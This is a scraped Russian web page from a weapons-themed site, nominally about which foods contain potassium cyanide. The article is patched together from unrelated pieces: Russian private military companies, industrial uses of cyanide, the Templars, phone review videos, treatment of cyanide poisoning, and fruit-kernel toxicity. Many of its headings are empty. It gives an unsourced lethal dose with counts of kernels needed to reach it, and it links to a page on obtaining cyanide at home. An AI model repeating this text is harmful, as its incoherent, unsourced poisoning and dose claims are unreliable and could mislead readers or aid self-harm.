

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/cianid/
body_size: 44362
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В каких продуктах содержится цианистый калий</title>
	<meta name="description" content="В каждом из этих восьми вкусных и здоровых фруктов и овощей содержатся естественные токсины, которые, будучи безопасными для приема внутрь в малых дозах (организм довольно устойчив), могут убить вас при приёме в больши..." />
	<link rel="canonical" href="https://vipdossier.ru/cianid/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В каких продуктах содержится цианистый калий" />
	<meta property="og:description" content="В каждом из этих восьми вкусных и здоровых фруктов и овощей содержатся естественные токсины, которые, будучи безопасными для приема внутрь в малых дозах (организм довольно устойчив), могут убить вас при приёме в больши..." />
	<meta property="og:url" content="https://vipdossier.ru/cianid/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-18T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/cianid/#webpage","url":"https://vipdossier.ru/cianid/","name":"\u0412 \u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430\u0445 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442\u0441\u044f \u0446\u0438\u0430\u043d\u0438\u0441\u0442\u044b\u0439 \u043a\u0430\u043b\u0438\u0439","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-18T00:00:00+00:00","dateModified":"2021-05-18T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0412 \u043a\u0430\u0436\u0434\u043e\u043c \u0438\u0437 \u044d\u0442\u0438\u0445 \u0432\u043e\u0441\u044c\u043c\u0438 \u0432\u043a\u0443\u0441\u043d\u044b\u0445 \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044b\u0445 \u0444\u0440\u0443\u043a\u0442\u043e\u0432 \u0438 \u043e\u0432\u043e\u0449\u0435\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u043e\u043a\u0441\u0438\u043d\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0431\u0443\u0434\u0443\u0447\u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u0440\u0438\u0435\u043c\u0430 \u0432\u043d\u0443\u0442\u0440\u044c \u0432 \u043c\u0430\u043b\u044b\u0445 \u0434\u043e\u0437\u0430\u0445 (\u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432), \u043c\u043e\u0433\u0443\u0442 \u0443\u0431\u0438\u0442\u044c \u0432\u0430\u0441 \u043f\u0440\u0438 \u043f\u0440\u0438\u0451\u043c\u0435 \u0432 \u0431\u043e\u043b\u044c\u0448\u0438...","breadcrumb":{"@id":"https://vipdossier.ru/cianid/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/cianid/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/cianid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0412 \u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430\u0445 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442\u0441\u044f \u0446\u0438\u0430\u043d\u0438\u0441\u0442\u044b\u0439 \u043a\u0430\u043b\u0438\u0439"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">В каких продуктах содержится цианистый калий</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>В каких продуктах содержится цианистый калий</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Частные военные компании в России</a></li><li><a href='#i-2'>Применение</a></li><li><a href='#i-3'>Американские флаги белого цвета</a></li><li><a href='#i-4'>Примечания</a></li><li><a href='#i-5'>Тирасполь и Кишинев начали переговоры о регистрации транспорта</a></li><li><a href='#i-6'>Абрикосы</a></li><li><a href='#i-7'>Если выпить — что будет ?</a></li><li><a href='#i-8'>История</a><ul><li><a href='#i-9'>
Роспуск ордена</a></li></ul></li><li><a href='#i-10'>Видеообзоры</a></li><li><a href='#-3'>ИС-3 в игре</a></li><li><a href='#i-11'>ДО АРЕСТА</a></li><li><a href='#i-12'>Лечение отравления</a></li><li><a href='#i-13'>Косточки: с чем их едят</a><ul><li><a href='#i-14'>Какие косточки самые опасные</a></li><li><a href='#i-15'>Интересный эксперимент</a></li><li><a href='#i-16'>Чем вишневый компот отличается от настойки?</a></li><li><a href='#i-17'>Что из всего сказанного следует?</a></li></ul></li><li><a href='#i-18'>Как можно отравиться?</a></li><li><a href='#i-19'>Фото болезней орхидеи</a></li><li><a href='#i-20'>Токсичность</a></li><li><a href='#i-21'>История</a></li><li><a href='#i-22'>Ссылки</a></li><li><a href='#i-23'>Основные религии в Азербайджане</a></li><li><a href='#i-24'>Что общего у данных карабинов?</a></li><li><a href='#i-25'>Цианогруппа</a></li><li><a href='#i-26'>Фрегаты</a></li><li><a href='#i-27'>Тёплая грядка</a></li><li><a href='#i-28'>Сколько стоит вездеход ШЕРП</a></li><li><a href='#i-29'>Последствия для цветов</a></li><li><a href='#_-14'>«К Т-14 будет колоссальный интерес»</a></li><li><a href='#i-30'>Антидоты синильной кислоты</a></li><li><a href='#i-31'>Вторжение на ядерный объект</a></li><li><a href='#i-32'>Токсикология</a><ul><li><a href='#i-33'>
Обезвреживание цианидов в сточных водах предприятий</a></li><li><a href='#i-34'>
Меры при отравлении цианидами</a></li></ul></li><li><a href='#i-35'>Что делать, если укусило насекомое?</a><ul><li><a href='#i-36'>Что запрещено делать при укусе шершня?</a></li></ul></li><li><a href='#i-37'>Меры профилактики, чтобы орхидея не болела</a></li><li><a href='#i-38'>Действие цианистого калия на человека</a></li><li><a href='#i-39'>Затонувшая подлодка ВМС Индонезии активно участвовала в операциях</a></li><li><a href='#__-7'>Описание конструкции танка ИС-7</a></li><li><a href='#i-40'>См. также</a></li><li><a href='#i-41'>Рядом расположены гостиницы</a></li><li><a href='#i-42'>Полезные свойства</a><ul><li><a href='#i-43'>Грецкий орех</a></li><li><a href='#i-44'>Арахис</a></li><li><a href='#i-45'>Кедровые орехи</a></li></ul></li><li><a href='#i-46'>См. также</a></li><li><a href='#i-47'>Полицейские звания и погоны МВД РФ</a></li><li><a href='#i-48'>История создания</a></li><li><a href='#-112'>Ил-112 – это прошлое или будущее</a></li><li><a href='#_-__-130'>Российский учебно-боевой самолет нового поколения ЯК-130</a></li><li><a href='#i-49'>Характеристики оружия:</a></li><li><a href='#_9'>Краткий вариант 9 мая</a></li><li><a href='#i-50'>Значение слова Флот по словарю Даля:</a></li><li><a href='#__1-2'>История достопримечательности для детей 1-2 класса</a></li><li><a href='#i-51'>Первая помощь и лечение после отравления</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Частные военные компании в России</span></h2>
<p>В апреле 2012 года Владимир Путин заявил, что не против создания в <a href='/cvk/'>России частных военных компаний</a>, однако по данным на 17 марта 2017 года масштабных законодательных шагов к этому сделано не было.</p>
<p>
    Высадка сотрудников военной компании. Фото CNN
</p>
<p>В декабре 2013 года «Фонтанка» со ссылкой на анонимные источники рассказала о незаконной ЧВК «Славянский полк», работающей в России с 2011 года. По данным издания, руководители компании предложили бывшим ветеранам российских войн охранять государственные объекты в Сирии за четыре тысячи долларов в месяц.</p>
<p>Договор об отправке на Ближний Восток подписало около 250 человек. Вскоре после прибытия в Сирию наёмников обстреляли террористы «Исламского государства», после чего солдаты отступили, а через несколько дней отправились обратно в Россию.</p>
<p>В аэропорту солдат и руководителей «Славянского полка» задержали сотрудники ФСБ. Позже сотрудников отпустили, а создателей компании обвинили в наёмничестве и в 2014 году посадили на три года. В России самое строгое наказание по этой статье — 15 лет лишения свободы. Неизвестно, кто заказал «Славянскому полку» отправку в Сирию и для чего это было нужно.</p>
<p>В марте 2016 года «Фонтанка» рассказала, что на территории Сирии якобы воюет «<a href='/vagner-cvk/'>ЧВК Вагнер</a>», сформированная на основе Славянского корпуса. По информации издания, с весны 2014 года ЧВК действовала в Крыму, а затем на территории Луганской области.</p>
<p>Издание утверждало, что руководитель ЧВК — бывший командир спецназа «Витязь» и полковник внутренних войск Евгений Вагнер, настоящее имя которого Дмитрий Уткин. По данным «Фонтанки», в «ЧВК Вагнера» работает 600 человек не считая гражданского персонала.</p>
<p>В декабре 2016 года издание «Фонтанка» заметило командира «ЧВК Вагнера» Дмитрия Уткина на торжественном приёме в Кремле. О том, с какой целью он прибыл в Кремль и был ли награждён за какие-то военные операции, неизвестно.</p>
<p>В августе 2016 года РБК опубликовало исследование о деятельности «ЧВК Вагнер». По данным издания, работа компании в Сирии стоила 10,3 миллиарда рублей. Собеседники РБК утверждали, что компания «Вагнера» тренируется на базе в Молькино в Краснодарском крае, где располагается спецназ ГРУ Министерства обороны. За аренду зданий и участка ЧВК не платит.</p>
<p>Средняя зарплата сотрудника компании «Вагнера» в Сирии — 150 тысяч рублей в месяц. По мнению РБК, при максимальной численности компании «Вагнера» в 2,5 тысячи человек их общая зарплата с августа 2015 года по август 2016 года могла составить от 2,4 миллиарда до 7,5 миллиардов рублей.</p>
<p>В декабре 2016 года Госдума разрешила действующим и бывшим военным заключать краткосрочные контракты для спецопераций и контртеррористических операций за пределами России. Согласно принятому законопроекту, служащие по <a href='/voennaa-sluzba-po-prizyvu-i-po-kontraktu/'>призыву или по контракту</a>, а также военнослужащие запаса, смогут заключать с государством краткосрочные контракты для участия в боевых операциях за пределами России.</p>
<p>В октябре 2014 года фракция «Справедливая Россия» подготовилазаконопроект о частных военно-охранных компаниях на основе американского опыта.</p>
<p>В январе 2017 года заместитель председателя парламентского комитета по международным делам Виктор Водолацкий заявил, что Госдума рассмотрит законопроект о ЧВК в апреле-мае 2017 года. Согласно законопроекту, для создания частной военно-охранной компании потребуется 100 миллионов рублей уставного капитала. Руководству фирм разрешат разминировать территории и «регулировать вооружённые конфликты» за рубежом.</p>
<p>В разговоре с «Фонтанкой» генеральный директор ЧВК Moran Security Group Борис Чикин заявил, что принятие законопроекта ничего не изменит для его фирмы, так как она зарегистрирована в другой стране. Руководитель компании заявил, что российским ЧВК будет сложно получить лицензии, к примеру, на Ближнем Востоке, так как там за выдачу разрешений отвечает американская администрация.</p>
<p>Генеральный директор ЧВК «РСБ» Олег Криницын заявил «Фонтанке», что законопроект «писали люди, не имеющие никакого отношения к армии». Руководитель фирмы отметил, что требуемый уставной капитал в 100 миллионов рублей — неподъёмная сумма для его компании. Криницын считает, что открытие ЧВК — это лишь ещё один источник «наживы» для коррупционеров. Криницын подобно Чикину отметил, что законопроект не поможет развитию ЧВК в России.</p>
<h2><span id="i-2">Применение</span></h2>
<ul>
<li>Цианиды применяют для извлечения золота и серебра из руд методом цианирования (один из процессов гидрометаллургии, основанный на растворении металла в цианистых растворах вследствие образования комплексных солей).</li>
<li>В электрохимии — как комплексообразователь с высокой константой устойчивости для составления электролитов для гальванического покрытия благородными металлами изделий (золочение, серебрение, платинирование),</li>
<li>В органическом синтезе.</li>
<li>Цианиды применяют в аналитической химии для разделения металлов (как комплексообразователь).</li>
<li>Как и ферроцианиды, цианиды когда-то использовались для азотирования стали.</li>
<li>Использовались в качестве ядов, в том числе, как яд от мышей и крыс, синильная кислота и некоторые её производные (хлорциан) также применялись в качестве боевых отравляющих веществ.</li>
<li>В качестве фиксажа в мокром фотопроцессе.</li>
</ul>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/8/b/f/8bf88f4a97bb8bad08a2cf9948ebbfff.jpeg);"></span>

	<a href='/kak-sdelat-cianid/' class='title'>Как получить цианистый калий дома?</a>

</div><h2><span id="i-3">Американские флаги белого цвета</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/c/9/d/c9d1bba3f74ecdca50951f0cc07bef8f.jpg);"></span>

	<a href='/plusy-i-minusy-gmo/' class='title'>Признаки гмо в продуктах</a>

</div><h2><span id="i-4">Примечания</span></h2>
<ol>
<li>
 Против переименования выступало единственное государство-участник — Мальта, мотивировавшая это тем, что в мальтийском языке соответствующая аббревиатура звучит непристойно. Но в конце концов мальтийскую делегацию удалось переубедить.
</li>
<li>
  (недоступная ссылка). <small>Дата обращения: 1 января 2013.</small>
</li>
<li>
 Справочник ОБСЕ ISBN 3-902107-00-6
</li>
</ol>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/3/a/3/3a3bf0a6f68333f25eab4fcc79362298.jpeg);"></span>

	<a href='/adernye-derzavy/' class='title'>У каких стран есть ядерное оружие</a>

</div><h2><span id="i-5">Тирасполь и Кишинев начали переговоры о регистрации транспорта</span></h2>
<h2><span id="i-6">Абрикосы</span></h2>
<h2><span id="i-7">Если выпить — что будет ?</span></h2>
<p>Цианистый калий вступает в реакцию с кровью спустя короткий промежуток времени. Недостаток кислорода в клетках приводит к нарушению всех процессов в организме. У пострадавшего отмечается румянец на лице, кожа становится светло-розовой, венозная кровь приобретает ярко-алый оттенок из-за повышенного содержания кислорода.</p>
<p>Происходит нарушение дыхательной функции, человек начинает просто задыхаться. Однако при употреблении небольшой дозы отравляющего вещества смертельный исход не наступает сразу. Пострадавший теряет сознание, если в этот момент не помочь, то человек умрет.</p>
<h2><span id="i-8">История</span></h2>
<p>В XII &#8212; XIII веках орден был очень богат, ему принадлежали обширные земельные владения как в созданных крестоносцами государствах на территории Палестины и Сирии, так и в Европе. Орден обладал также широкими церковными и юридическими привилегиями, дарованными ему лично папой римским, которому орден непосредственно подчинялся, а также и монархами, на землях которых проживали тамплиеры. Орден нередко выполнял функции военной защиты государств, созданных крестоносцами на Востоке, хотя главной целью его учреждения была защита паломников посетивших &#171;Святую землю&#187;.
</p>
<p>Однако в 1291 году христианские поселенцы были изгнаны из Палестины мусульманами, а тамплиеры, чтобы сохранить орден, почти полностью переключились на ростовщичество и торговлю, накопив значительные материальные ценности, и тем самым вызывая зависть королей и папы. В 1307—1314 годах члены ордена подвергались арестам и жестоким преследованиям со стороны римско-католической церкви, крупных феодалов и королей, в результате которых орден был упразднён и распущен папой Климентом V в 1312 году.
</p>
<h3><span id="i-9">
Роспуск ордена<br />
</span></h3>
<p>На ссуды тамплиеров построены многие крепости и храмы Европы. Сокровища тамплиеров представляли соблазн для королей, нуждавшихся в укреплении своей власти. По сговору с королем Франции Филиппом IV Красивым римский папа Климент V 24 августа 1307 года распустил орден. Его великий магистр Жак де Моле и 60 важнейших тамплиеров Франции были арестованы в ночь на 13 октября 1307 года по приказу Филиппа, операция была организована коадьютором (фактически первым министром) Гийомом Ногаре. Все средства ордена, которые удалось найти в Англии, Франции, Арагоне и Венгрии, были конфискованы, а тамплиеров бросали в тюрьмы, пытали. Начался судебный процесс, в результате которого великий магистр и приор Нормандии были сожжены на медленном огне.<br />
По преданию, на костре Жак де Моле проклял своих обидчиков и пообещал им скорую смерть.
</p>
<h2><span id="i-10">Видеообзоры</span></h2>
</p>
<p><iframe loading="lazy" title="Xiaomi Mi A2 обзор. Он взорвёт рынок." width="500" height="281" src="https://www.youtube.com/embed/QjgUx4RP6rk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><iframe loading="lazy" title="Xiaomi Mi A2 / Mi 6X: полный Обзор и Отзыв владельца! Стоит ли покупать?" width="500" height="281" src="https://www.youtube.com/embed/dGojA4_U5Pk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="-3">ИС-3 в игре</span></h2>
<h2><span id="i-11">ДО АРЕСТА</span></h2>
<h2><span id="i-12">Лечение отравления</span></h2>
<p>При поступлении в больницу первое действие токсикологов – введение лекарственных средств Лобелина или Цититона. Они предназначены для стимуляции отделов мозга, отвечающих за дыхание. Дополнительно пострадавшего переводят на искусственную вентиляцию легких. Спасти человека помогают следующие действия:</p>
<ul>
<li>внутривенное капельное введение раствора глюкозы с добавлением нитрита натрия;</li>
<li>промывание желудка через зонд водой с марганцем;</li>
<li>поддержка сердечной мышцы Атропином;</li>
<li>введение гепатопротекторов;</li>
<li>гемодиализ.</li>
</ul>
<p>В случае сильного отравления больного оставляют под постоянным наблюдением. На вторые сутки при интоксикации <a href='/cianistyj-kalij/'>KCN</a> часто возникает дисфункция почек, поражение печени и другие опасные для жизни осложнения. Для полной реабилитации необходимо несколько месяцев.</p>
<h2><span id="i-13">Косточки: с чем их едят</span></h2>
<p>Многие любят доставать из косточек персиков или абрикосов сердцевину — ядрышки. Однако далеко не все знают, что в занятии этом кроется опасность. В этих, безобидных, на первый взгляд, косточках содержится синильная кислота.</p>
<p>Так задумала природа и синильная кислота в косточках — соединение природное. И до тех пор, пока косточка сухая и целая, кислота эта ведет себя тихо и не опасна. Но, как только эти условия изменяются, тут же активизируются химические процессы. Благодаря им синильная кислота выходит на свободу. Например, под воздействием влаги синильная высвобождается из косточек растений семейства розоцветных — вишни, черешни, сливы, яблока, а также абрикоса, персика, рябины, из ядер горького миндаля.</p>
<p>Виноград принадлежит семейству виноградовых. А оно, в отличие от семейства розоцветных, не высвобождает из своих косточек синильную кислоту. Поэтому виноград издавна используют в виноделии и весьма успешно. Во всяком случае отравлений синильной кислотой от употребления виноградного вина не обнаружено.</p>
<h3><span id="i-14">Какие косточки самые опасные</span></h3>
<p>В очищенных семенах удельный вес амигдалина — главного участника высвобождения токсина — составляет:</p>
<p>2,5–3% — горький миндаль, 2-3% —персик, 1–1,8% — абрикос, 0,96% — слива, 0,82 – вишня и черешня, 0,6% — яблоки.</p>
<p>Как видно, синильной кислоты меньше всего в косточках яблока. Риск отравиться яблоком, поедая его вместе с косточками, в разы меньше, чем от горького миндаля.</p>
<p>Смертельная доза для человека — 50 мг. Чтобы ее получить, надо съесть:</p>
<ul>
<li>— 50 вишнёвых и персиковых ядер, или</li>
<li>— 200 семечек яблока, или</li>
<li>— 40 ядер горького миндаля, или</li>
<li>— 100 абрикосовых.</li>
</ul>
